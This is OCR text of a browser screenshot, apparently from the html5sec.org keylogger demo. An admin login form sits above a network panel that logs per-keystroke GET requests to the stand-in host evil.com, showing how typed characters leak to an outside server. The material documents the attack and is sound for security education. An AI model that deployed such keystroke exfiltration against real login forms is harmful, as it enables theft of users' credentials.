 Mozilla Firefox
Файл Правка Вид Журнал Закладки Инструменты Справка
http://html5sec.org/keylogger/
html5sec.org/keylogger/ 8 Google 1
Admin Login
Enter username here admin
Enter password here •••••
Конс... HTML CSS Сцена... DOM Сеть Cookies
xhr Очистить Не очищать Все HTML CSS JS XHR Картинки Flash Медиа
URL Статус Домен Размер Удалённый IP Временная линия
GET /keylogge 304 Not Modified html5sec.org 402 B 62.75.190.69:80 168ms
GET none 404 Not Found html5sec.org 184 B 62.75.190.69:80 92ms
GET ?x Aborted evil.com 0 B 83ms
GET ?a Aborted evil.com 0 B 121ms
GET ?k Aborted evil.com 0 B 192.220.74.179:80 406ms
GET ?e Aborted evil.com 0 B 192.220.74.179:80 142ms
GET ?p 200 OK evil.com 2,5 KB 192.220.74.179:80 239ms
7 запросов 3 KB (402 B из кеша) 1.39s (onload: 388ms)